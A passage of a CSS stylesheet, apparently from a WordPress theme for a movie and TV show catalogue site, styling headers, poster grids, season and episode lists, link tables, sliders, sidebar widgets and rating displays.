        -o-transform: translate(-10px, 0px)
    }
    80% {
        -o-transform: translate(10px, 0px)
    }
    90% {
        -o-transform: translate(-10px, 0px)
    }
    100% {
        -o-transform: translate(0px, 0px)
    }
}
@-ms-keyframes Shake {
    0% {
        -ms-transform: translate(0px, 0px)
    }
    10% {
        -ms-transform: translate(-10px, 0px)
    }
    20% {
        -ms-transform: translate(10px, 0px)
    }
    30% {
        -ms-transform: translate(-10px, 0px)
    }
    40% {
        -ms-transform: translate(10px, 0px)
    }
    50% {
        -ms-transform: translate(-10px, 0px)
    }
    60% {
        -ms-transform: translate(10px, 0px)
    }
    70% {
        -ms-transform: translate(-10px, 0px)
    }
    80% {
        -ms-transform: translate(10px, 0px)
    }
    90% {
        -ms-transform: translate(-10px, 0px)
    }
    100% {
        -ms-transform: translate(0px, 0px)
    }
}
#dt_contenedor {
    width: 100%;
    float: left;
    background-position: 50% 0;
    background-attachment: fixed;
    background-size: cover;
}
header.main {
    width: 100%;
    height: 70px;
    float: left;
    position: fixed;
    z-index: 104;
    box-shadow: 0 10px 5px -7px rgba(0, 0, 0, .09);
    backdrop-filter: saturate(180%) blur(10px);
    -webkit-backdrop-filter: saturate(180%) blur(10px);
}
header.main .hbox {
    max-width: 1200px;
    height: 70px;
    margin: 0 auto;
    position: relative
}
header.main .hbox .logo {
    float: left;
    padding: 18px 17px 17px;
    text-align: center;
    height: 100%
}
header.main .hbox .logo img {
    width: auto;
    height: 32px
}
header.main .hbox .search {
    float: left;
    padding: 14px 0;
    padding-bottom: 0;
    width: 100%
}
header.main .hbox .search form {
    padding: 0;
    width: 100%;
    position: relative;
    border-radius: 5px
}
header.main .hbox .search form input[type=text] {
    border: 0;
    width: 100%;
    height: 40px;
    padding: 0 15px;
    font-size: 14px;
    font-weight: 300
}
header.main .hbox .search form button[type=submit] {
    border: 0;
    position: absolute;
    right: 0;
    top: 0;
    cursor: pointer;
    padding: 12px 15px;
    font-size: 14px
}
#contenedor {
    max-width: 1200px;
    margin: 70px auto 0
}
.module {
    float: left;
    width: 100%;
    min-height: 812px;
    margin-top: 0;
    padding: 0;
    position: relative
}
.module .sidebar {
    width: 360px;
    height: 100%;
    float: right;
    position: absolute;
    top: 0;
    overflow: hidden;
    padding: 30px
}
.module .sidebar.right{
    right: 0;
}
.module .sidebar.left{
    left: 0;
}
.module .content {
    width: calc(100% - 360px);
    padding: 20px;
    float: left;

}
.module .content.right{
    margin-right: 360px;
}
.module .content.left{
    margin-left: 360px;
}
.module .content .items {
    width: 100%;
    float: left;
    margin-bottom: 25px;
    border-bottom: solid 1px
}
.module .content .items:last-child,
.module .content .list_genres:last-child {
    border-bottom: 0
}
.module .content header {
    float: left;
    width: 100%;
    padding: 15px 10px;
    line-height: 20px
}
.module .content header h1,
.module .content header h2 {
    float: left;
    font-size: 20px;
    font-weight: 500;
    padding-left: 10px
}
.module .content header span {
    float: right;
    font-weight: 500
}
.module .content header span a.see-all {
    font-size: 10px;
    font-weight: 300;
    text-transform: uppercase;
    padding: 3px 8px;
    border-radius: 3px;
    margin-left: 6px
}
.module .content .items .item {
    width: calc(100%/ 5);
    float: left;
    margin: 0;
    padding: 10px;
    position: relative;
}
.module .content.full_width_layout .items .item {
    width: calc(100%/ 6)
}
.module .content .featured .item {
    width: calc(100%/ 5)
}
.module .content .items .se {
    width: 20%;
    margin: 0;
    padding: 10px
}
.module .content .items .item .poster {
    width: 100%;
    height: 100%;
    float: left;
    position: relative;
    overflow: hidden;
    margin: 0;
    padding-top: 140%
}
.module .content .items .item .poster a .see {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    right: 0;
    transition: none;
    z-index: 1
}
.module .content .items .item .poster a:hover>.see {
    background: url(img/play.png) 50% 50% no-repeat
}
.module .content .items .item .poster .rating {
    position: absolute;
    bottom: 0;
    right: 0;
    padding: 2px 5px;
    line-height: 18px;
    font-size: 13px
}
.module .content .items .item .poster img {
    width: 100%;
    height: auto;
    margin-top: -140%;
    position: absolute
}
.module .content .items .item .poster:hover>img {
    -webkit-filter: blur(1px) brightness(.5)
}
.module .content .items .item .data {
    float: left;
    width: 100%;
    margin-bottom: 10px;
    margin-top: 15px
}
.module .content .items .item .data h3 {
    font-weight: 500;
    font-size: 14px;
    line-height: 20px;
    margin-bottom: 1px;
    width: 100%;
    float: left;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}
.module .content .items .item .data span {
    float: left;
    width: 100%;
    line-height: 1.5;
    font-size: 12px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}
.module .content .items .item .data span.serie {
    font-weight: 500
}
.module .content .items .item .dtinfo {
    display: none;
    position: absolute;
    top: 10px;
    width: 308px;
    height: 207px;
    border: 1px solid;
    z-index: 3
}
.module .content .items .item .left {
    right: -318px
}
.module .content .items .item .right {
    left: -318px
}
.sidemenu:first-child {
    margin-top: 15px
}
.sidemenu {
    float: left;
    width: 100%;
    padding: 0 10px;
    margin-bottom: 25px
}
.sidemenu h2 {
    font-size: 13px;
    font-weight: 500;
    padding-bottom: 10px;
    text-transform: uppercase
}
.sidemenu ul.genres {
    margin: 0;
    overflow: hidden;
    max-height: 280px
}
.sidemenu ul.genres li {
    width: 100%;
    float: left;
    border-bottom: solid 1px;
    position: relative
}
.sidemenu ul.genres li i {
    float: right;
    font-size: 11px;
    position: absolute;
    right: 0;
    top: 13px;
    font-style: normal
}
.sidemenu ul.genres li a:before {
    content: "\e1af";
    margin-right: 10px
}
.sidemenu ul.genres li:last-child {
    border-bottom: 0
}
.sidemenu ul.genres li a {
    width: 100%;
    float: left;
    padding: 10px 0;
    font-size: 13px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}
footer.main {
    width: 100%;
    float: left;
    margin-bottom: 90px
}
footer.main .fbox {
    max-width: 1200px;
    margin: 0 auto;
    font-size: 13px
}
footer.main .fbox .fmenu {
    float: right;
    padding: 40px 0
}
footer.main .fbox .fmenu ul {
    margin: 0;
    float: left;
    width: 100%
}
footer.main .fbox .fmenu ul li {
    float: left;
    padding: 0 20px;
    border-left: solid 1px
}
footer.main .fbox .fmenu ul li:first-child {
    border-left: 0
}
footer.main .fbox .fmenu ul li:last-child {
    border-right: 0
}
footer.main .fbox .fmenu ul li a {
    font-size: 13px;
    font-weight: 500
}
footer.main .fbox .copy {
    float: left;
    padding: 40px 0
}
.pagination {
    float: left;
    width: 100%;
    font-size: 14px
}
.pagination a,
.pagination span {
    padding: 10.5px 20px;
    border: 1px solid;
    margin: 0 5px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    float: left;
    font-size: 13px
}
.sidemenu ul.year {
    overflow: hidden;
    max-height: 150px;
    padding: 5px 0
}
.sidemenu ul.year li {
    width: calc(100%/3);
    float: left;
    padding: 3px
}
.sidemenu ul.year li a {
    width: 100%;
    text-align: center;
    float: left;
    font-size: 12px;
    padding: 5px 0;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    font-weight: 400
}
.estadisticas {
    position: absolute;
    bottom: 0;
    padding: 10px;
    left: 0;
    width: 100%
}
body.page-template-top_imdb .module .content .items .item .poster .rating {
    width: 100%;
    font-size: 20px;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    text-align: center;
    padding: 8px 0;
    bottom: 0;
    left: 0
}
#serie_contenido {
    width: 100%;
    float: left;
    padding: 15px 0 0
}
#seasons,
#seasons .se-c {
    width: 100%;
    float: left
}
#seasons .se-c:last-child {
    margin-bottom: 0
}
#seasons .se-c .se-q {
    cursor: pointer;
    line-height: 25px;
    float: left;
    width: 100%;
    padding-left: 105px;
    position: relative;
    margin-bottom: 2px
}
#seasons .se-c .se-q span.title {
    float: left;
    padding: 13px 0;
    font-size: 15px;
    width: 100%;
    overflow: hidden;
    font-weight: 500
}
#seasons .se-c .se-q span.title i {
    font-style: normal;
    font-size: 12px;
    margin-left: 10px;
    font-weight: 300
}
#seasons .se-c .se-q span.se-t {
    line-height: 21px;
    font-family: sans-serif;
    float: left;
    font-size: 21px;
    padding: 15.5px 0;
    position: absolute;
    left: 0;
    width: 90px;
    text-align: center
}
#seasons .se-c .se-a,
#seasons .se-c .se-a ul.episodios {
    width: 100%;
    float: left
}
#seasons .se-c .se-a ul.episodios li {
    width: 100%;
    float: left;
    padding-top: 5px;
    padding-bottom: 5px;
    border-bottom: solid 1px
}
#seasons .se-c .se-a ul.episodios li.none {
    padding: 30px 0;
    font-size: .75rem;
    text-align: center
}
#seasons .se-c .se-a ul.episodios li:last-child {
    border-bottom: 0
}
#seasons .se-c .se-a ul.episodios li .numerando {
    float: left;
    padding: 9px;
    margin: 10px 0;
    border-right: solid 1px;
    width: 80px;
    text-align: center;
    font-weight: 600
}
#seasons .se-c .se-a ul.episodios li .imagen {
    width: 90px;
    float: left;
    margin-top: 3px
}
#seasons .se-c .se-a ul.episodios li .imagen img {
    width: 100%
}
#seasons .se-c .se-a ul.episodios li .episodiotitle {
    float: left;
    padding: 10px;
    width: calc(100% - 50px);
    padding-left: 190px;
    position: absolute;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}
#seasons .se-c .se-a ul.episodios li .episodiotitle a {
    width: 100%;
    line-height: 20px;
    float: left;
    font-size: 14px;
    font-weight: 400;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}
#seasons .se-c .se-a ul.episodios li .episodiotitle span.date {
    float: left;
    width: 100%;
    font-size: 12px;
    padding-top: 5px;
    font-weight: 300
}
i.delete {
    position: absolute;
    top: 0;
    right: 0;
    padding: 2px 8px;
    opacity: .4;
    z-index: 2
}
i.delete:hover {
    opacity: 1
}
#linking {
    line-height: 30px;
    width: 100%;
    float: left;
    padding: 6px 10px
}
#single,
.box_links,
.links_table,
.links_table table {
    width: 100%;
    float: left
}
.links_table table thead tr th {
    padding: 10px 10px 15px;
    text-align: left;
    font-size: 14px;
    font-weight: 700
}
.links_table table tbody tr td img {
    float: left;
    margin-right: 10px
}
.links_table table tbody tr td {
    padding: 15px 10px;
    font-size: 13px;
    line-height: 20px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}
.links_table table tbody tr td strong.quality,
table.account_links tbody td strong.quality {
    padding: 5px 10px;
    font-size: 12px;
    border: solid 1px;
    border-radius: 3px
}
.links_table table tbody tr:last-child {
    border-bottom: 0
}
a.link_a {
    font-weight: 400;
    font-size: 12px
}
a.link_a i {
    margin-right: 5px;
    font-size: 12px
}
label.checked {
    font-weight: 400
}
.links_table a.addlink {
    float: left;
    text-align: center;
    padding: 8px 0;
    cursor: pointer;
    width: 100%
}
.a_send_link {
    display: block!important
}
#single {
    margin: 0;
    padding: 0;
    position: relative
}
.dtsingle .content {
    width: calc(100% - 360px);
    float: left;
    padding: 0;
    position: relative
}
.dtsingle .content.right{
    margin-right: 360px;
}
.dtsingle .content.left{
    margin-left: 360px;
}
#single .content .sbox {
    width: 100%;
    float: left;
    padding: 25px 40px;
    background: 0;
    border-bottom: solid 3px
}
.dtsingle .sidebar {
    width: 360px;
    height: 100%;
    float: left;
    padding: 30px;
    position: absolute;
    overflow: hidden;
    overflow-y: auto
}
.dtsingle .sidebar.right{
    right: 0;
}
.dtsingle .sidebar.left{
    left: 0;
}
.sbox h2,
.sbox h1 {
    float: left;
    width: 100%;
    margin-bottom: 8px;
    padding-bottom: 15px;
    padding-top: 5px;
    font-size: 18px;
    font-weight: 500
}
.se .poster .season_m span.a,
a.a_f_sbox {
    font-size: 14px
}
.sbox h2 a.addlink {
    float: right;
    width: initial;
    font-size: 14px;
    padding: 5px 15px
}
a.a_f_sbox {
    float: left;
    padding-top: 15px;
    font-weight: 700
}
a.a_f_sbox i {
    float: right;
    margin-left: 10px;
    line-height: 14px
}
.se .poster:hover>.season_m {
    display: block
}
.se .poster .season_m {
    display: none;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    padding: 33% 0;
    text-shadow: 0 0 10px rgba(0, 0, 0, 1)
}
.se .poster .season_m span {
    width: 100%;
    float: left;
    text-align: center
}
.se .poster .season_m span.b {
    font-size: 69px
}
.se .poster .season_m span.c {
    font-size: 16px;
    padding: 0 10px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    line-height: 20px
}
.module .content .items .episodes {
    width: 33.33%
}
#dt-episodes .item,
#dt-movies .item,
#dt-seasons .item,
#dt-tvshows .item,
#featured-titles .item,
.owl-carousel .owl-item,
.slider {
    width: 100%
}
.list_genres {
    display: none
}
.list_genres .item {
    width: 100%!important
}
.module .content .items .episodes .poster {
    padding-top: 55%;
    width: 100%;
    height: auto
}
.module .content .items .episodes .poster img {
    margin-top: -55%;
    position: absolute
}
.module .content .items .episodes .poster .season_m {
    padding: 16% 0
}
.module .content .items .episodes .poster .season_m span.b {
    font-size: 30px
}
#dt-episodes,
#dt-movies,
#dt-seasons,
#dt-tvshows,
#slider-movies,
#slider-movies-tvshows,
#slider-master,
#slider-tvshows,
#featured-titles {
    display: none
}
.nav_items_module {
    float: right
}
.nav_items_module a.btn {
    padding-left: 10px;
    float: left;
    font-size: 21px;
    cursor: pointer;
    line-height: 20px
}
.slider {
    float: left;
    margin-bottom: 25px
}
.slider article.item {
    width: 50%;
    float: left;
    padding: 10px
}
#slider-master article.item,
#slider-movies article.item,
#slider-movies-tvshows article.item,
#slider-tvshows article.item {
    width: 100%
}
.slider article.item .image {
    width: 100%;
    position: relative;
    overflow: hidden;
    margin: 0;
    padding-top: 53%
}
.slider article.item .image img {
    width: 100%;
    position: absolute;
    margin-top: -53%
}
.slider article.item .image .data {
    width: 100%;
    float: left;
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 14px;
    background-color: transparent;
    background-repeat: repeat-x
}
.slider article.item .image .data h3.title {
    font-size: 17px;
    line-height: 30px;
    font-weight: 400;
    text-shadow: 0 0 10px rgba(0, 0, 0, 1);
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}
.slider article.item .image .data span {
    font-size: 13px;
    text-shadow: 0 0 10px rgba(0, 0, 0, 1)
}
.player {
    width: 100%;
    float: left;
    margin-bottom: 25px
}
.wp-audio-shortcode,
.wp-video-shortcode {
    max-width: 100%
}
.mepo {
    position: absolute;
    top: 5px;
    left: 5px
}
.mepo span.quality {
    padding: 2px 8px;
    font-size: 12px;
    float: left;
    margin-right: 5px
}
.module .content .items .item .data h3 span.flag {
    width: 12px;
    height: 12px;
    float: left;
    margin-right: 5px;
    margin-top: 3px
}
.sbox .sdata h1,
.sheader .data h1 {
    font-size: 30px;
    font-weight: 400
}
.sbox .sposter {
    float: left;
    width: 185px;
    margin-right: 20px;
    position: relative
}
.sbox .sposter img {
    width: 100%;
    height: auto
}
.sbox .sdata {
    float: left
}
.sbox p {
    line-height: 23px
}
.likebox {
    position: absolute;
    top: 0;
    left: 0
}
.sheader {
    width: 100%;
    float: left;
    padding: 25px;
    overflow: hidden
}
.sheader .poster {
    float: left;
    padding-bottom: 0;
    width: 140px;
    position: relative
}
.sheader .poster img {
    width: 100%;
    float: left
}
.sheader .data {
    padding: 0;
    width: calc(100% - 160px);
    margin-left: 160px
}
.sheader .data h1 {
    line-height: 32px;
    text-overflow: ellipsis
}
.sidebar aside.widget {
    float: left;
    width: 100%;
    margin-bottom: 20px;
    padding: 0
}
.sidebar aside.widget h2.widget-title {
    font-weight: 400;
    font-size: 17px;
    width: 100%;
    float: left;
    margin-bottom: 15px;
    overflow: hidden;
    display: block;
    position: relative;
}
.sidebar aside.widget ul {
    float: left;
    width: 100%
}
.sidebar aside.widget ul li {
    float: left;
    width: 100%;
    line-height: 16px;
    padding: 15px 0;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}
.sidebar aside.widget ul li a {
    font-size: 14px;
    text-align: left
}
.sidebar aside.widget ul li:before {
    font-family: icomoon!important;
    content: "\f105";
    margin-right: 10px;
    margin-left: 10px;
    float: left
}
.calendar_wrap {
    width: 100%;
    float: left
}
.calendar_wrap table {
    width: 100%
}
.calendar_wrap table caption {
    width: 100%;
    padding: 10px
}
.calendar_wrap table tbody tr:last-child {
    border-bottom: 0
}
.calendar_wrap table tbody tr td {
    padding: 5px;
    text-align: center
}
form.search-form {
    width: 100%;
    float: left;
    position: relative;
    padding: 10px;
    border: 1px solid
}
form.search-form input[type=text] {
    width: 100%;
    background: 0 0;
    border: 0
}
form.search-form button[type=submit] {
    position: absolute;
    top: 0;
    right: 0;
    border: 0;
    background: 0 0;
    cursor: pointer;
    padding: 12px
}
.tagcloud {
    width: 100%;
    float: left
}
.tagcloud a {
    border-radius: 2px;
    font-size: 12px;
    padding: 5px 8px;
    display: block;
    float: left;
    margin: 1px
}
.widget_rss a.rsswidget {
    width: 100%;
    font-weight: 600
}
.widget_rss span.rss-date {
    font-size: 13px;
    margin-bottom: 5px;
    width: 100%;
    float: left
}
.widget_rss .rssSummary {
    font-size: 13px
}
.widget_rss cite {
    font-style: normal;
    font-size: 13px;
    margin: 10px 0;
    float: left;
    width: 100%
}
.textwidget {
    float: left;
    width: 100%;
    margin: 0;
    padding: 0
}
span.post-date {
    width: 100%;
    float: left;
    font-size: 13px
}
span.comment-author-link {
    font-size: 15px
}
.dtw_content article.w_item_a:last-child {
    margin-bottom: 0
}
.w_item_a {
    width: 100%;
    float: left;
    margin-bottom: 20px
}
.w_item_a .image {
    position: relative;
    width: 100%;
    float: left;
    overflow: hidden;
    margin: 0;
    padding-top: 40%
}
.w_item_a .image img {
    width: 100%;
    position: absolute;
    margin-top: -40%
}
.w_item_a .image:hover>img {
    -webkit-filter: blur(.8px);
    -moz-filter: blur(.8px);
    -o-filter: blur(.8px);
    -ms-filter: blur(.8px);
    filter: blur(.8px)
}
.w_item_a .image .data {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    float: left;
    padding: 10px;
    text-shadow: 0 0 10px rgba(0, 0, 0, 1);
    background-color: transparent;
    background-repeat: repeat-x
}
.w_item_a .image .data h3 {
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    font-weight: 400;
    line-height: 20px
}
.w_item_a .image .data span.wdate {
    font-size: 13px
}
.w_item_b {
    width: 100%;
    height: 90px;
    float: left;
    margin-bottom: 20px;
    position: relative
}
.w_item_b:last-child {
    margin-bottom: 0
}
.w_item_b .image {
    width: 80px;
    height: 90px;
    position: absolute;
    overflow: hidden;
    margin: 0;
    top: 0;
    left: 0
}
.w_item_b .image img {
    width: 100%;
    height: auto;
    margin-top: -25px;
    position: absolute;
    display: -moz-inline-stack;
    -webkit-transition: all .4s ease-out;
    -moz-transition: all .4s ease-out;
    -o-transition: all .4s ease-out;
    transition: all .4s ease-out
}
.w_item_b a:hover>.image img {
    -moz-transform: scale(1.2) rotate(2deg);
    -webkit-transform: scale(1.2) rotate(2deg);
    -o-transform: scale(1.2) rotate(2deg);
    -ms-transform: scale(1.2) rotate(2deg);
    transform: scale(1.2) rotate(2deg)
}
.w_item_b .data {
    width: calc(100% - 80px);
    margin-left: 80px;
    float: left;
    padding: 10px
}
.w_item_b .data h3 {
    font-weight: 500;
    font-size: 13px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    line-height: 18px
}
.w_item_b .data span.wdate {
    width: 100%;
    font-size: 13px;
    float: left;
    padding: 3px 0
}
.w_item_b .data span.wextra {
    width: 100%;
    float: left;
    padding: 5px 0
}
.w_item_b .data span.wextra b {
    padding: 4px 0;
    float: left;
    text-align: center;
    font-size: 13px;
    border-radius: 3px;
    font-weight: 400
}
.w_item_c {
    width: 100%;
    float: left;
    margin-bottom: 10px;
    padding-bottom: 10px;
    border-bottom: dotted 1px;
    position: relative
}
form.form-resp-ab,
header.responsive {
    border-bottom: solid 1px;
    display: none
}
.w_item_c .rating {
    float: left;
    width: 60px;
    padding: 10px 0;
    font-weight: 600;
    text-align: center;
    margin-right: 10px;
    font-size: 14px;
    border-radius: 3px
}
.w_item_c .data {
    float: left;
    width: calc(100% - 70px)
}
.w_item_c .data h3 {
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    font-size: 14px;
    font-weight: 400;
    line-height: 20px
}
.w_item_c .data span {
    font-size: 13px
}
.widget-social ul.social-links li.dtl {
    width: 50%;
    border-bottom: 0;
    padding: 0
}
.widget-social ul.social-links li.dtl:before {
    content: ""
}
.widget-social ul.social-links li.dtl a:before {
    display: none
}
.widget-social ul.social-links li.dtl a {
    width: 100%;
    margin: 0;
    float: left;
    padding: 10px
}
.widget-social ul.social-links li.dtl a.icls {
    font-size: 15px;
    line-height: 20px
}
.widget-social ul.social-links li.dtl i.dt-icon,
header.responsive a.aresp {
    line-height: 1;
    font-weight: 400;
    font-family: icomoon!important;
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    font-variant: normal;
    speak: none;
    text-transform: none;
    font-style: normal
}
.widget-social:hover>ul.social-links li.dtl a.icls {
    opacity: .7
}
.widget-social ul.social-links li.dtl a.icls:hover {
    opacity: 1!important
}
.widget-social ul.social-links li.dtl i.dt-icon {
    margin-right: 5px;
    float: left;
    font-size: 20px
}
li.dtl i.facebook:before {
    content: "\e915"
}
li.dtl i.twitter:before {
    content: "\e917"
}
li.dtl i.google-plus:before {
    content: "\f0d5"
}
li.dtl i.linkedin:before {
    content: "\f0e1"
}
li.dtl i.youtube:before {
    content: "\f167"
}
li.dtl i.rss:before {
    content: "\f09e"
}
li.dtl i.flickr:before {
    content: "\f16e"
}
li.dtl i.vimeo:before {
    content: "\f27d"
}
li.dtl i.pinterest:before {
    content: "\f231"
}
li.dtl i.dribbble:before {
    content: "\f17d"
}
li.dtl i.tumblr:before {
    content: "\f173"
}
li.dtl i.instagram:before {
    content: "\f16d"
}
li.dtl i.vine:before {
    content: "\f1ca"
}
li.dtl i.vk:before {
    content: "\e926"
}
.resppages {
    display: none;
    float: left;
    width: 100%;
    margin-bottom: 15px
}
.resppages a {
    width: 40%;
    margin: 0 5%;
    padding: 10px 0;
    float: left;
    text-align: center;
    font-size: 16px
}
header.responsive {
    width: 100%;
    float: left
}
header.responsive .nav {
    float: left;
    padding: 14px;
    border-right: solid 1px
}
header.responsive .logo {
    width: 100%;
    margin: 0 auto;
    text-align: center;
    padding: 9px 0
}
header.responsive .logo img {
    width: auto;
    height: 32px
}
header.responsive .search {
    float: right;
    font-size: 24px;
    padding: 13px;
    border-left: solid 1px
}
header.responsive a.aresp {
    font-size: 24px;
    cursor: pointer
}
header.responsive .search a.search-resp:before {
    content: "\e927"
}
header.responsive .nav a.nav-resp:before {
    content: "\e5d2"
}
form.form-resp-ab {
    width: 100%;
    float: left;
    position: relative;
    -moz-transition: top .4s ease-in-out;
    -o-transition: top .4s ease-in-out;
    -webkit-transition: top .4s ease-in-out;
    -ms-transition: top .4s ease-in-out;
    transition: top .4s ease-in-out
}
form.form-resp-ab input[type=text] {
    background: 0 0;
    border: 0;
    width: 100%;
    padding: 15px;
    font-size: 20px
}
form.form-resp-ab button[type=submit] {
    border: 0;
    background: 0 0;
    top: 0;
    right: 0;
    position: absolute;
    padding: 14px 13px;
    cursor: pointer
}
.load_modules {
    float: left;
    width: 100%;
    padding: 15px;
    border-radius: 3px;
    margin-bottom: 150px
}
.owl-theme .owl-controls .owl-page span{
    width: 8px;
    height: 8px;
    transition: 0.2s;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%
}
.owl-theme .owl-controls .owl-page.active span{
    width: 30px;
    border-radius: 3px;
}
.alert_dt_ee,
.galeria {
    width: 100%;
    float: left
}
.alert_dt_ee {
    padding: 20px;
    text-align: center;
    margin: 25px 0;
    border-radius: 5px
}
.video-target {
    cursor: pointer
}
.video-wrapper {
    display: none;
    position: fixed;
    min-width: 100%;
    min-height: 100%;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 21000
}
.video-frame {
    position: absolute;
    top: 50%;
    left: 50%
}
.sheader .poster .complex {
    width: 100%;
    height: 100%;
    float: left;
    font-size: 13px;
    line-height: 20px;
    padding: 2px 10px;
    margin-top: 5px;
    text-align: center
}
.sheader .poster .complex:before {
    content: "\e037";
    font-family: icomoon!important;
    margin-right: 5px;
    line-height: 20px
}
.galeria .g-item {
    float: left;
    width: 25%;
    padding: 5px;
    position: relative;
    overflow: hidden;
    padding-top: 54%
}
.galeria .g-item img {
    height: auto;
    width: 100%;
    height: auto;
    margin-top: -54%;
    position: absolute
}
#dt_galery,
#dt_galery_ep {
    display: none
}
#dt_galery .g-item,
#dt_galery_ep .g-item {
    width: 100%
}
.single_tabs {
    width: 100%;
    float: left;
    padding: 0 25px
}
ul.smenu {
    float: left;
    padding: 12px 0;
    overflow: hidden
}
ul.smenu li {
    float: left
}
ul.smenu li.icon {
    padding: 8px 15px
}
ul.smenu li a {
    width: 100%;
    text-align: center;
    float: left;
    padding: 10px 20px;
    font-weight: 500;
    font-size: 14px;
    border-radius: 3px
}
ul.smenu li a span {
    background: #FFEB3B;
    color: #000;
    padding: 2px 5px;
    border-radius: 3px;
    font-weight: 600;
    font-size: 10px;
    margin-left: 5px
}
ul.smenu li a.selected span {
    display: none
}
a.iconn {
    font-family: icomoon!important;
    font-size: 24px!important;
    font-weight: 400!important
}
a.nav-advc:before {
    content: "\e927"
}
.dt_mega_menu {
    display: none;
    width: 100%;
    float: left;
    padding: 15px 0;
    margin-top: 59px;
    position: fixed;
    z-index: 104;
    border-bottom: solid 1px
}
.dt_mega_menu .box {
    width: 1100px;
    margin: 0 auto
}
.dt_mega_menu .box ul,
.extra,
.fondo_dt,
.link_sharing h3,
.srating {
    width: 100%
}
.dt_mega_menu .box ul li:first-child {
    padding-left: 0;
    border-left: 0
}
.dt_mega_menu .box ul li:last-child {
    border-right: 0;
    padding-right: 0
}
.dt_mega_menu .box ul li {
    float: left;
    padding: 0 20px
}
.dt_mega_menu .box ul li ul.sub-menu {
    display: none
}
.dt_mega_menu .box ul li:hover>ul.sub-menu {
    display: block
}
.dt_mega_menu .box ul li a {
    font-size: 13px;
    font-weight: 600
}
.advcblock {
    display: block!important
}
.link_sharing p a.addlink {
    cursor: pointer;
    float: right;
    padding: 10px 0
}
.link_sharing h3 {
    font-size: 25px;
    font-weight: 400;
    padding-bottom: 10px;
    margin-bottom: 10px
}
.fondo_dt {
    position: fixed;
    height: 100%;
    z-index: 8;
    display: none
}
.extra {
    float: left;
    padding: 5px 0
}
.extra span {
    font-size: 13px;
    line-height: 20px;
    float: left;
    padding-right: 15px
}
.extra span a {
    margin-right: 15px
}
.extra span.tagline {
    width: 100%;
    padding-bottom: 5px;
    font-size: 16px
}
.extra span.rated {
    font-weight: 600
}
.srating {
    float: left;
    padding: 10px 0;
    margin: 10px 0
}
.srating .promedio {
    float: left;
    padding: 10px 0;
    font-size: 30px;
    width: 60px;
    font-weight: 600;
    text-align: center;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px
}
.srating .rdata {
    float: left;
    margin-left: 10px;
    padding: 5px 0
}
.srating .rdata .stars {
    position: relative;
    display: inline-block;
    height: 22px;
    font-size: 22px;
    overflow: hidden;
    float: left;
    margin: 0
}
.srating .rdata .stars span.rating-stars-b {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    overflow: hidden;
    white-space: nowrap
}
.sgeneros,
.videobox .embed {
    position: relative;
    overflow: hidden
}
.srating .rdata .votes {
    font-size: 13px;
    padding-top: 5px;
    float: left;
    width: 100%
}
.sgeneros {
    float: left;
    width: 100%;
    height: 19px;
    padding: 5px 0;
    display: inline-block
}
.sgeneros a:first-child {
    padding-left: 0;
    border-left: 0
}
.sgeneros a {
    font-size: 13px;
    float: left;
    padding: 0 10px;
    font-weight: 500
}
.videobox {
    width: 100%;
    float: left
}
.videobox .embed {
    padding-bottom: 56.25%;
    height: 0
}
.videobox .embed iframe {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    width: 100%;
    height: auto!important;
    min-height: 100%
}
.stars10 {
    width: 260px
}
.stars5 {
    width: 128px
}
.sbox .custom_fields {
    width: 100%;
    padding: 0 10px 15px;
    float: left;
    margin-bottom: 15px
}
.sbox .custom_fields:last-child {
    border-bottom: 0;
    padding-bottom: 0;
    margin-bottom: 0
}
.sbox .custom_fields b.variante {
    min-width: 170px;
    float: left;
    font-size: 13px;
    font-weight: 500
}
.sbox .custom_fields span.valor {
    font-size: 13px;
    float: left;
    width: calc(100% - 170px);
    line-height: 20px
}
.sbox .custom_fields span.valor strong {
    padding: 3px 10px 2px 25px;
    border-radius: 3px;
    position: relative;
    margin-right: 10px
}
.sbox .custom_fields span.valor strong:before {
    font-family: icomoon!important;
    content: "\f005";
    float: left;
    font-size: 12px;
    top: 0;
    left: 8px;
    font-weight: 400;
    position: absolute
}
.wp-content {
    width: 100%;
    float: left;
    margin-bottom: 15px;
    padding-bottom: 15px
}
.wp-content pre {
    margin-bottom: 15px
}
.wp-content p {
    margin-bottom: 15px;
    line-height: 23px
}
.wp-content p:last-child {
    margin-bottom: 0
}
.wp-content blockquote {
    font-style: italic;
    padding: 10px 0 10px 20px;
    margin-bottom: 10px;
    font-size: 20px
}
.wp-content blockquote p {
    margin-bottom: 0;
    line-height: 33px
}
.wp-content ul,
.wp-content ol {
    padding-left: 30px;
    margin-bottom: 15px
}
.wp-content ul li {
    list-style-type: square
}
.wp-content ol li {
    list-style-type: decimal
}
.wp-content ol li,
.wp-content ul li {
    line-height: 25px
}
.wp-content h1,
.wp-content h2,
.wp-content h3,
.wp-content h4,
.wp-content h5,
.wp-content h6 {
    line-height: 20px;
    margin-bottom: 15px;
    display: block
}
.wp-content h1 {
    font-size: 25px
}
.wp-content h2 {
    font-size: 23px
}
